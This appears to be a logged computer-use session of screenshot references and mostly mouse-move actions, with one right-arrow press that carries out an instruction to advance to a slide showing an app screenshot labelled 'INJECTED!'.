
{"action": "mouse_move", "coordinate": [346, 234]}

{"action": "mouse_move", "coordinate": [728, 419]}

{"action": "mouse_move", "coordinate": [784, 246]}

Advance to the slide with the zoomed screenshot of the app showing INJECTED!
{"action": "key", "text": "right"}

{"action": "mouse_move", "coordinate": [4, 204]}

{"action": "mouse_move", "coordinate": [142, 108]}

{"action": "mouse_move", "coordinate": [452, 165]}

{"action": "mouse_move", "coordinate": [884, 88]}

{"action": "mouse_move", "coordinate": [991, 103]}

{"action": "mouse_move", "coordinate": [981, 106]}

{"action": "mouse_move", "coordinate": [654, 273]}

{"action": "mouse_move", "coordinate": [808, 337]}

{"action": "mouse_move", "coordinate": [784, 468]}

{"action": "mouse_move", "coordinate": [671, 167]}

{"action": "mouse_move", "coordinate": [887, 246]}

{"action": "mouse_move", "coordinate": [641, 418]}
